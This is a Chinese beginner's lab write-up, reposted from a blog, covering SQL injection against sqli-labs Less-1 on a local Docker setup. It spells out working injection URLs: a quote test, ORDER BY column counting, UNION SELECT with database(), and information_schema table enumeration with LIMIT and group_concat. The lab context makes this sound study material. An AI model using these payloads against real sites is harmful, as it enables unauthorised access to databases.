标签:mamicode limit str select 开始 sql注入 detail 看到了 tab

萌新自学



sqli-labs搭建在kali下docker

kali的IP地址为192.168.3.131

进入后我们可以看到 Please input the ID as parameter with numeric value



输入:http://192.168.3.131/sqli-labs/Less-1/?id=1后可以看到

接着试着输入‘ 即http://192.168.3.131/sqli-labs/Less-1/?id=1‘ 可以看到我们输入的‘有SQL语法错误,可以判断有SQL注入点



下面试试union联合注入,首先使用order by判断有几列 重order by 1开始一直到order by 3都是正常显示(order by 1表示第一列排序)

在这里有一个疑惑不是很清楚:http://192.168.3.131/sqli-labs/Less-1/?id=1‘ order by 4--+



和http://192.168.3.131/sqli-labs/Less-1/?id=1‘ order by 4--d

输出的结果居然不一样,难道--不是注释符吗,后面的输入还有限制?

查了一下果然有大佬写过https://blog.csdn.net/xiayun1995/article/details/86500605

好了现在我们知道有三列了,就可以开始

http://192.168.3.131/sqli-labs/Less-1/?id=-1‘ union select 1,2,3 --+ 前面id=-1我们就能只看union后面查询的值了,因为前面查询为空

可以看到2和3的位置可以输出,使用database()函数查看当前库名



http://192.168.3.131/sqli-labs/Less-1/?id=-1‘ union select 1,database(),3 --+

接下来爆表



http://192.168.3.131/sqli-labs/Less-1/?id=-1‘ union select 1,table_name,3 from information_schema.tables where table_schema=database() --+

这里只输出了一张表, 之前输入?id=1‘时看到了语句 LIMIT 0,1

http://192.168.3.131/sqli-labs/Less-1/?id=-1‘ union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 1,1 --+可以看到



也能使用group_concat()函数,一行输出

http://192.168.3.131/sqli-labs/Less-1/?id=-1‘ union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+

标签:mamicode limit str select 开始 sql注入 detail 看到了 tab

原文地址:https://www.cnblogs.com/caishu-xueqian/p/14483117.html